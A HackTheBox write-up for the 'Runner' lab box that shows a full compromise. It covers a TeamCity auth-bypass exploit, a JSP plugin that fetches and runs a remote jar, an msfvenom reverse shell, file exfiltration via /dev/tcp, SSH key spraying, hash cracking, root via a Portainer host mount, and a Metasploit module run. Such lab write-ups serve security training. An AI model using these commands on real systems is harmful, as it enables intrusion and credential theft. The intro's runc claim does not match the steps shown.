HackTheBox Writeup - Runner
Runner is a medium difficulty Linux box that contains a vulnerability (CVE-2023-42793) in TeamCity. This vulnerability allows users to bypass authentication and extract an API token, which can be used to enable debug features for executing system commands. By gaining access to a TeamCity docker container and compressing the HSQLDB database files, we can extract credentials for the user matthew and find an SSH key for john. After cracking the password, we can authenticate on the host filesystem. Upon inspecting the /etc/hosts file, we discover a running Portainer instance. Using matthew's credentials, we access the subdomain externally. While authenticated, we find that we can create images, but our privileges are limited. After checking the version of runc on the host, we exploit a vulnerability (CVE-2024-21626) through the image build function of Portainer, which allows us to create a SUID bash file on the host.
Recon
Hosts
ptcommand is a custom pentest framework to manage hosts and variables, it is not required to reproduce the steps in this writeup
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ pt init '10.10.11.13 runner.htb teamcity.runner.htb portainer-administration.runner.htb runner'
+---------+--------+-------------+-------------------------------------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+-------------+-------------------------------------+
| runner | on | 10.10.11.13 | runner.htb |
| runner | on | 10.10.11.13 | teamcity.runner.htb |
| runner | on | 10.10.11.13 | portainer-administration.runner.htb |
| runner | on | 10.10.11.13 | runner |
+---------+--------+-------------+-------------------------------------+
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.94SVN scan initiated Wed Apr 24 22:34:59 2024 as: nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80,8000, runner
Nmap scan report for runner (10.10.11.13)
Host is up, received user-set (0.19s latency).
Scanned at 2024-04-24 22:34:59 CST for 15s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
8000/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 24 22:35:14 2024 -- 1 IP address (1 host up) scanned in 14.90 seconds
80 - HTTP : Static site about CI/CD Specialists
Info
1
http://runner.htb [200] [Runner - CI/CD Specialists] [nginx/1.18.0 (Ubuntu)] [Bootstrap,Nginx:1.18.0,OWL Carousel,Ubuntu,jQuery] [a82637c30839549e81e723a76f462499671c41b4]
Directory
1
feroxbuster -k -t 100 -u "http://$(pt get rhost)" -o ferox_80.txt
1
2
3
4
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ cat ferox_80.txt | grep -vE 'http://runner.htb/assets/'
200 GET 391l 1284w 16910c http://runner.htb/index.html
200 GET 391l 1284w 16910c http://runner.htb/
Subdomains
1
gobuster vhost --append-domain -o gobuster_vhosts.txt -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -k -t 100 -u http://$(pt get rhost)
1
Found: teamcity.runner.htb Status: 401 [Size: 66]
8000 - HTTP : 404 page
Info
1
http://runner.htb:8000 [404] [] [] [475c848673a3f79fa778f01c2bd5a721d4c41707]
Directory
1
feroxbuster -k -t 100 -u "http://$(pt get rhost):8000" -o ferox_8000.txt
1
2
3
4
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ cat ferox_8000.txt
200 GET 1l 1w 3c http://runner.htb:8000/health
200 GET 1l 1w 9c http://runner.htb:8000/version
80 - teamcity.runner.htb : JetBrains TeamCity 2023.05.3
Info
1
http://teamcity.runner.htb [302,200] [Log in to TeamCity — TeamCity] [nginx/1.18.0 (Ubuntu)] [Apache Tomcat,HSTS,Java,Moment.js,Nginx:1.18.0,Prototype,React,TeamCity,Ubuntu,Underscore.js,jQuery] [http://teamcity.runner.htb/login.html] [e4a8502da357aee077601412a4239800c036d3a0]
User Flag
Shell as tcuser in docker container
80 - TeamCity 2023.05.3 : RCE (CVE-2023-42793)
- Google :
TeamCity 2023.05.3 exploit
POC - https://www.exploit-db.com/exploits/51884
Reference - https://blog.projectdiscovery.io/cve-2023-42793-vulnerability-in-jetbrains-teamcity/
Other CVEs can be easily detected by nuclei templates
This exploit can create an admin account without authentication
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/htb/Runner/exploit]
└─$ searchsploit -m 51884
Exploit: JetBrains TeamCity 2023.05.3 - Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/51884
Path: /usr/share/exploitdb/exploits/java/remote/51884.py
Codes: CVE-2023-42793
Verified: False
File Type: ASCII text, with very long lines (312)
Copied to: /home/kali/htb/Runner/exploit/51884.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(bravosec㉿fsociety)-[~/htb/Runner/exploit]
└─$ python 51884.py -u http://teamcity.runner.htb -v
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.VUZJb3VjYVpLZ3NzaTdrTld6N2FWVm9Pdi1V.YjY1MDdkOGYtZDg0ZS00NTQ4LWIwNTYtZGJlYjNkOWYyMmZl
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminHlUy
Password: Main_password!!**
Final curl command: curl --path-as-is -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.VUZJb3VjYVpLZ3NzaTdrTld6N2FWVm9Pdi1V.YjY1MDdkOGYtZDg0ZS00NTQ4LWIwNTYtZGJlYjNkOWYyMmZl" -X POST http://teamcity.runner.htb/app/rest/users -H "Content-Type: application/json" --data '{"username": "city_adminHlUy", "password": "theSecretPass!", "email": "nest@nest", "roles": {"role": [{"roleId": "SYSTEM_ADMIN", "scope": "g"}]}}'
After login as administrator, found out we can upload plugins (like we can with wordpress)
http://teamcity.runner.htb/admin/admin.html?item=plugins
- Google :
teamcity plugin reverse shell
Reference - https://github.com/kacperszurek/pentest_teamcity?tab=readme-ov-file#shell-on-server
It showcased a plugin that can execute .jar file from remote URL, below is the source code
Hello.jsp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<%@ page import="java.io.File" %>
<html>
<body>
OKK
<%
String file_path = System.getProperty("java.io.tmpdir") + File.separator + request.getParameter("file_path");
String java_path = System.getProperty("java.home") + File.separator + "bin" + File.separator + "java";
%>
<%= file_path %>
<%= java_path %>
<%
try {
org.apache.commons.io.FileUtils.copyURLToFile(new java.net.URL(request.getParameter("file_url")), new File(file_path));
ProcessBuilder pb = new ProcessBuilder(java_path, "-jar", file_path);
Process p = pb.start();
} catch (Exception x) { x.printStackTrace(System.out); }
%>
</body>
</html>
I will just download the precompiled plugin, since the plugin requires special format, filename and files (server folder, teamcity-plugin.xml)
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ wget https://github.com/kacperszurek/pentest_teamcity/raw/master/exploits/serverplugin.zip
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ 7z l serverplugin.zip
[...]
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2018-02-10 21:52:36 D.... 0 0 server
2018-02-10 21:52:36 ....A 4157 2555 server/demoPlugin-server-1.0-SNAPSHOT.jar
2018-01-30 12:35:26 ....A 700 351 teamcity-plugin.xml
------------------- ----- ------------ ------------ ------------------------
2018-02-10 21:52:36 4857 2906 2 files, 1 folders
Upload and enable the plugin (Server Administration->Plugins)
Restart the server (Server Administration->Diagnostics->Troubleshooting->Restart server)
Generate a java reverse shell payload then host on http server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ mkdir www
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ cd www
┌──(bravosec㉿fsociety)-[~/htb/Runner/www]
└─$ msfvenom -p java/shell_reverse_tcp LHOST=$(pt get lhost) LPORT=1111 -f jar > rev.jar
Payload size: 7498 bytes
Final size of jar file: 7498 bytes
┌──(bravosec㉿fsociety)-[~/htb/Runner/www]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After the server was restarted, load jar reverse shell
- URI format
1
http://teamcity/demoPlugin.html?file_url=http://attacker/my_malicious.jar&file_path=random_name.jar
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(bravosec㉿fsociety)-[~/htb/Runner/www]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.107] from (UNKNOWN) [10.10.11.13] 35528
/usr/bin/script -qc /bin/bash /dev/null
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'tcuser' user (1000/1000)
tcuser@647a82f29ca0:~/bin$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/htb/Runner/www]
└─$ stty raw -echo;fg
stty rows 50 columns 209
[1] + continued nc -lvnp 1111
export TERM=xterm
tcuser@647a82f29ca0:~/bin$ stty rows 50 columns 209
tcuser@647a82f29ca0:~/bin$ id
uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
From tcuser in docker container to john on host machine
Enumeration
- Users
1
2
3
tcuser@647a82f29ca0:~/bin$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
tcuser:x:1000:1000::/opt/teamcity:/bin/sh
- It’s a docker container
1
2
3
4
5
6
7
8
tcuser@647a82f29ca0:~/bin$ ls -la /
total 84
[...]
drwxr-xr-x 3 root root 4096 Aug 24 2023 data
drwxr-xr-x 5 root root 340 Apr 26 01:19 dev
-rwxr-xr-x 1 root root 0 Feb 28 19:05 .dockerenv
[...]
-rwxr-xr-x 1 root root 280 Aug 24 2023 welcome.sh
/data/teamcity_server/datadirwas mounted at host machine, which means the user who configured teamcity might left something there
1
2
3
4
5
6
7
8
9
tcuser@647a82f29ca0:~$ mount
[...]
/dev/sda2 on /etc/resolv.conf type ext4 (rw,relatime)
/dev/sda2 on /etc/hostname type ext4 (rw,relatime)
/dev/sda2 on /etc/hosts type ext4 (rw,relatime)
/dev/sda2 on /data/teamcity_server/datadir type ext4 (rw,relatime)
/dev/sda2 on /opt/teamcity/logs type ext4 (rw,relatime)
/dev/sda2 on /opt/teamcity/temp type ext4 (rw,relatime)
[...]
Discover ssh private key
Transfer /data/teamcity_server/datadir to kali
1
2
tcuser@647a82f29ca0:~$ tar cf /tmp/datadir.tar /data/teamcity_server/datadir
tar: Removing leading `/' from member names
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ nc -lvnp 443 > datadir.tar
1
tcuser@647a82f29ca0:~$ cat /tmp/datadir.tar > /dev/tcp/10.10.14.107/443
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ 7z x datadir.tar -o'loot/datadir'
Scan for secrets, found an ssh private key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ gitleaks detect -r gitleaks.json -v --no-git -s datadir
○
│╲
│ ○
○ ░
░ gitleaks
Finding: -----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdz...-
Secret: -----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdz...
RuleID: private-key
Entropy: 6.009122
File: datadir/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa
Line: 1
Fingerprint: datadir/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa:private-key:1
11:05AM INF scan completed in 5.49s
11:05AM WRN leaks found: 1
SSH private key spray
Next thing is to find usernames that can use the key
(No positive result) First, I spray the key with common usernames
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ cp datadir/data/teamcity_server/datadir/config/projects/AllProjects/pluginData/ssh_keys/id_rsa .
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ chmod 600 id_rsa
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ nxc ssh $(pt get rhost) -u /usr/share/seclists/Usernames/top-usernames-shortlist.txt -p '' --key-file id_rsa
SSH 10.10.11.13 22 runner.htb [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.6
SSH 10.10.11.13 22 runner.htb [-] root: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] admin: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] test: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] guest: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] info: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] adm: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] mysql: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] user: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] administrator: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] oracle: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] ftp: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] pi: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] puppet: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] ansible: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] ec2-user: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] vagrant: q must be exactly 160, 224, or 256 bits long
SSH 10.10.11.13 22 runner.htb [-] azureuser: q must be exactly 160, 224, or 256 bits long
Check the list of users from teamcity
http://teamcity.runner.htb/admin/admin.html?item=users
Usernames that belong to runner.htb are :
users_teamcity.lst
1
2
john
matthew
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ nxc ssh $(pt get rhost) -u users_teamcity.lst -p '' --key-file loot/id_rsa --continue-on-success
SSH 10.10.11.13 22 runner.htb [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.6
SSH 10.10.11.13 22 runner.htb [+] john: (keyfile: loot/id_rsa) (non root) Linux - Shell access!
SSH 10.10.11.13 22 runner.htb [-] matthew: q must be exactly 160, 224, or 256 bits long
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ ssh -i loot/id_rsa john@$(pt get rhost)
Warning: Permanently added 'runner.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-102-generic x86_64)
[...]
john@runner:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@runner:~$ cat user.txt
829319b69cfb36ab7310160548c5c9a4
Root Flag
From john to root
Enumeration
- Users : 2 regular users
1
2
3
4
john@runner:~$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash
/etc/fstabwas configured to hide processes from each users (Users can only see own processes)
1
2
3
john@runner:~$ cat /etc/fstab
[...]
proc /proc proc remount,rw,hidepid=2,noexec,nosuid,nodev 0 0
datafolder is unexpected in root folderportainer.dbseems interesting
1
2
3
4
5
6
7
8
john@runner:~$ ls -la /
total 72
drwxr-xr-x 19 root root 4096 Apr 4 10:24 .
drwxr-xr-x 19 root root 4096 Apr 4 10:24 ..
lrwxrwxrwx 1 root root 7 Feb 17 2023 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Apr 15 09:44 boot
drwxr-xr-x 9 root root 4096 Feb 28 10:31 data
[...]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
john@runner:/data$ ls -latr
total 132
drwx------ 2 root root 4096 Feb 28 07:51 tls
drwx------ 2 root root 4096 Feb 28 07:51 compose
drwx------ 2 root root 4096 Feb 28 07:51 bin
-rw------- 1 root root 190 Feb 28 07:51 portainer.pub
-rw------- 1 root root 227 Feb 28 07:51 portainer.key
drwx------ 2 root root 4096 Feb 28 07:51 docker_config
drwx------ 2 root root 4096 Feb 28 07:51 chisel
drwx------ 2 root root 4096 Feb 28 07:51 certs
drwxr-xr-x 9 root root 4096 Feb 28 10:31 .
drwxr-xr-x 4 root root 4096 Feb 28 10:31 teamcity_server
drwxr-xr-x 19 root root 4096 Apr 4 10:24 ..
-rw------- 1 root root 131072 Apr 26 04:28 portainer.db
- Discovered a new vhost :
portainer-administration.runner.htb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
john@runner:~$ cat /etc/nginx/sites-enabled/
default portainer teamcity
john@runner:~$ cat /etc/nginx/sites-enabled/portainer
server {
listen 80;
server_name portainer-administration.runner.htb;
location / {
proxy_pass https://localhost:9443;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
http://portainer-administration.runner.htb/#!/auth
Dump TeamCity’s database
We need valid credentials to try on portainer, dump teamcity’s database
http://teamcity.runner.htb/admin/admin.html?item=backup
Select Custom->database to reduce the backup size
Transfer the backup file to kali
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ nc -lvnp 443 > loot/TeamCity_Backup_20240426_042215.zip
1
tcuser@647a82f29ca0:~$ cat /data/teamcity_server/datadir/backup/TeamCity_Backup_20240426_042215.zip > /dev/tcp/10.10.14.107/443
Crack user hashes
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ 7z x TeamCity_Backup_20240426_042215.zip -o'TeamCity_Backup_20240426_042215'
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot]
└─$ cd TeamCity_Backup_20240426_042215
┌──(bravosec㉿fsociety)-[~/htb/Runner/loot/TeamCity_Backup_20240426_042215]
└─$ cat database_dump/users
ID, USERNAME, PASSWORD, NAME, EMAIL, LAST_LOGIN_TIMESTAMP, ALGORITHM
1, admin, $2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye, John, john@runner.htb, 1714109801524, BCRYPT
2, matthew, $2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em, Matthew, matthew@runner.htb, 1709150421438, BCRYPT
11, city_adminhxaa, $2a$07$dHbchjpJcA1SVRmBAUSRwOCaUkT1JPCwFdgb9ns4XE3C.Y/aG1fmW, , angry-admin@funnybunny.org, 1714109822452, BCRYPT
Extract the hashes to hashcat format
1
2
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ cat loot/TeamCity_Backup_20240426_042215/database_dump/users | tail -n +2 | awk -F', ' '{print $2":"$3}' > teamcity_users.hash
Crack the hash
1
hashcat.exe H:\VM-Share\Kali\teamcity_users.hash H:\VM-Share\Kali\rockyou.txt --user -m 3200 -w 3
Only matthew’s password was cracked
1
2
PS C:\Users\X> hashcat.exe H:\VM-Share\Kali\teamcity_users.hash H:\VM-Share\Kali\rockyou.txt --user -m 3200 -w 3 --show
matthew:$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
Portainer - Privilege escalation
What is Portainer?
Portainer is a powerful, GUI-based Container-as-a-Service solution that helps organizations manage and deploy cloud-native applications easily and securely.
http://portainer-administration.runner.htb/#!/home
Logged in successful with matthew:piper123
Very similar to privilege escalation with docker by bind mounting root folder from host, just doing through web UI instead of CLI this time
The process to specify mountpoint in portainer requires more work though
- Create a volume to bind mount the root device
Reference - https://docs.portainer.io/user/docker/volumes/add
Instead of entering the mountpoint directly, we need to specify type and device, which can be gathered from /etc/fstab
1
2
3
4
5
6
7
8
9
10
11
12
john@runner:~$ cat /etc/fstab
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name devices
# that works even if disks are added and removed. See fstab(5).
#
# <file system> <mount point> <type> <options> <dump> <pass>
# / was on /dev/sda2 during curtin installation
/dev/sda2 / ext4 defaults 0 1
/dev/sda3 none swap sw 0 0
proc /proc proc remount,rw,hidepid=2,noexec,nosuid,nodev 0 0
http://portainer-administration.runner.htb/#!/1/docker/volumes/new
- Check available images : There’s 2,
ubuntuandteamcity
http://portainer-administration.runner.htb/#!/1/docker/images
- Copy the sha256 hash of an image : I chose
ubuntu
http://portainer-administration.runner.htb/#!/1/docker/images/sha256:ca2b0f26964cf2e80ba3e084d5983dab293fdb87485dc6445f3f7bbfc89d7459
- Containers -> Add container
http://portainer-administration.runner.htb/#!/1/docker/containers/new
Specify the sha256 hash for image
Advanced container settings -> Command logging -> Set Console and User
Advanced container settings -> Volumes -> Select the one previously created and mount on /mnt/hosts
Deploy container
- Container list -> Console
Connect to container
Add ssh keys to root’s authorized keys
Now I can write my ssh public key to root’s ssh authorized keys (For some reasons root’s private key doesn’t work)
Generate ssh keys first
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ ssh-keygen -f bravosec
Generating public/private ed25519 key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in bravosec
Your public key has been saved in bravosec.pub
The key fingerprint is:
SHA256:m69Iq9r/ubuAOOU+i+aRdL4OjxmcKl600GKYfLjQKn8 bravosec@fsociety
The key's randomart image is:
+--[ED25519 256]--+
| |
| |
| |
|ooo |
|+*o+o S |
|o+*O.. o |
|o.Xo+ o o |
|ooo%Eo + o |
|++B+O=+.B=. |
+----[SHA256]-----+
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ cat bravosec.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0rmPCu3kmjCBP+gp7pHYDg42Bz8lhbogoXv3AD76+C bravosec@fsociety
Write ssh keys from web console
1
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0rmPCu3kmjCBP+gp7pHYDg42Bz8lhbogoXv3AD76+C bravosec@fsociety' >> /mnt/host/root/.ssh/authorized_keys
SSH as root
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/htb/Runner]
└─$ ssh -i bravosec root@$(pt get rhost)
[...]
root@runner:~# id
uid=0(root) gid=0(root) groups=0(root)
root@runner:~# cat root.txt
500c74d6f74591fb086d785fa9559de5
Additional
80 - JetBrains TeamCity : Auth bypass to RCE w/ metasploit (CVE-2024-27198)
1
2
3
4
5
use multi/http/jetbrains_teamcity_rce_cve_2024_27198
setg lhost tun0
set RHOSTS teamcity.runner.htb
set RPORT 80
exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 10.10.14.107:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.Rlc2bFhmQ2xNTUNfVG1RZ011aUtjQUV1UmZv.ZTliYzg1MzItM2U0Ni00YjYyLWEyNzgtMDFmNzc3ZDY0NGU5
[*] Uploading plugin: BpMLePcV
[*] Sending stage (57971 bytes) to 10.10.11.13
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/work/Catalina/localhost/ROOT/TC_129390_BpMLePcV
[*] Deleting the authentication token...
[+] Deleted /data/teamcity_server/datadir/system/caches/plugins.unpacked/BpMLePcV
[*] Meterpreter session 1 opened (10.10.14.107:4444 -> 10.10.11.13:47074) at 2024-04-26 12:16:22 +0800
[!] This exploit may require manual cleanup of '/opt/teamcity/webapps/ROOT/plugins/BpMLePcV' on the target
meterpreter > getuid
Server username: tcuser